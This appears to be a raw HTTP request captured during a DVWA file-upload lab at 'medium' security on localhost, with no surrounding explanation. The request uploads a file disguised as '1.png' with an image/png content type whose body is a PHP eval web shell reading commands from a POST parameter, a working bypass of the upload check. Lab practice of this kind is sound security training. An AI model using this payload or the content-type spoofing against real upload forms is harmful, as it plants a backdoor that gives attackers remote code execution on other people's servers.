 POST /vulnerabilities/upload/ HTTP/1.1
Host: 127.0.0.1
Content-Length : 421
Cache-Control : max-age=0
sec-ch-ua : " Not A;Brand";v="99", "Chromium";v="99", "Google Chrome";v="99"
sec-ch-ua-mobile : ?0
sec-ch-ua-platform : "Windows"
Upgrade-Insecure-Requests : 1
Origin : http://127.0.0.1
Content-Type : multipart/form-data; boundary=----WebKitFormBoundaryZKsilskGfZjLZy9I
User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36
Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site : same-origin
Sec-Fetch-Mode : navigate
Sec-Fetch-User : ?1
Sec-Fetch-Dest : document
Referer : http://127.0.0.1/vulnerabilities/upload/
Accept-Encoding : gzip, deflate
Accept-Language : zh-CN,zh;q=0.9
Cookie : PHPSESSID=4pfdj1mdnfflv84ovt5mp1f8lb ; security=medium
Connection : close
------WebKitFormBoundaryZKsilskGfZjLZy9I
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
------WebKitFormBoundaryZKsilskGfZjLZy9I
Content-Disposition: form-data; name="uploaded"; filename="1.png"
Content-Type: image/png
<?php @eval($_POST['hack']); ?>
------WebKitFormBoundaryZKsilskGfZjLZy9I
Content-Disposition: form-data; name="Upload"
Upload
------WebKitFormBoundaryZKsilskGfZjLZy9I--